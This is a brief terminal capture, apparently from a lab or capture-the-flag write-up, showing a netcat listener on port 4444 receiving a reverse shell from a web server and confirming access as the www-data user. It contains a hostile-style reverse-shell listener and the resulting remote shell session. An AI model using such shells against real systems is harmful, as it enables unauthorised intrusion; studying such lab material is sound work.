 ❯ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.21.181.199] from (UNKNOWN) [10.10.220.136] 35702
bash: cannot set terminal process group (998): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ip-10-10-220-136:/var/www/html$ whoami
whoami
www-data
www-data@ip-10-10-220-136:/var/www/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@ip-10-10-220-136:/var/www/html$